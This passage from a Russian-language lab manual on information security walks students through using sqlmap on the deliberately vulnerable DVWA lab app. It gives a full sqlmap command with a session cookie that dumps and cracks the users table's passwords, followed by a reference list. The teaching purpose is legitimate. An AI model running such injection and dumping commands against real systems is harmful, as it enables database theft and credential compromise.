-T, Укажите Таблицу базы данных

--columns, Перечислите Столбцы Таблицы базы данных.



4. Просмотр Результатов: столбцы для таблицы dvwa.users

Примечание:

-Заметьте, что есть и пользователь и столбцы пароля в dvwa.users таблице.



5. Получите пользователей и их пароли от таблицы dvwa.users (Часть 1)

Инструкции:

5.1./sqlmap.py -u "http://192.168.1.106/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit" --cookie = "PHPSESSID=lpb5g4uss9kp70p8jccjeks621; security=low"-D dvwa -T users -C user,password --dump

-u, Target URL

--cookie, главный Cookie HTTP

-D, Укажите Базу данных

-C, Список стобцов пользователей и паролей

--dump, табличное содержание Дампа



6. Получите пользователей и их пароли от таблицы dvwa.users (Часть 2)

Инструкции:

6.1Вы хотите использовать оператор LIKE? y

6.2Распознайте возможные значения хэш? y

6.3Каково расположение словаря? <Нажатие Enter>

6.4Используйте общие суффиксы пароля? y

7. Результаты анализа: Пользователи и их Пароли от таблицы dvwa.users

Комментарии:

-Заметьте, как sqlmap приятно выводит на экран пароли для каждого пользователя.

СПИСОК ИСПОЛЬЗОВАННЫХ ЛИТЕРАТУР:

- Шаньгин В Ф. Защита компьютерной информации. Эффективные методы и средства, EAN: 9785940745181, Дмк пресс, 2010.

- Гашков С.Б. Криптографические методы защиты информации, EAN: 9785769549625, Академия, 2010.

- Dieter Gollman, Computer Security, WILEY, 2011, ISBN: 978-0-470-74115

- Michael T. Goodrich and Roberto Tamassia, Introduction to Computer Security, PEARSON Education, 2011, ISBN: 0-321-70201-8.

- Steve Furnell, Sokratis Katsikas, Javier Lopez and Ahmed Patel ed., Securing Information and Communication Systems: Principles, Technologies, and Applications, Artech House, 2008, ISBN:978-1-59693-228-9.

- Charles P. Pfleeger and Shari Lawrence Pfleeger, Security in Computing, Prentice Hall, 2007, ISBN:9780132390774.

- Niels Ferguson, Bruce Schneier, and Tadayoshi Kohno, Cryptography Engineering, John Wiley & Sons, 2010, ISBN: 9780470474242

- Alessandro Acquisti, Stefanos Gritzalis, Costas Lambrinoudakis and Sabrina De Capitani di Vimercati ed., Digital Privacy: Theory, Technologies, and Practice, Auerbach Publications, 2008, ISBN: 978-1-4200-5217-6

- Keith Jones, Richard Bejtlich and Curtis Rose, Real Digital Forensics: Computer Security and Incident Response, Addison-Wesley, 2005, ISBN13: 9780321240699

- Brian Carrier, File System Forensic Analysis, Addison-Wesley, 2005, ISBN13: 9780321268174

- Cormen, Leiserson, and Rivest: Introduction to Algorithms

- www.inuit.ru

- www.computerstudentsecurity.com

- www.kau.se

Создание электроннного пособия по предмету «Методы и средства защиты информации» для выполнения лабораторных работ по модулю «Хэш значения»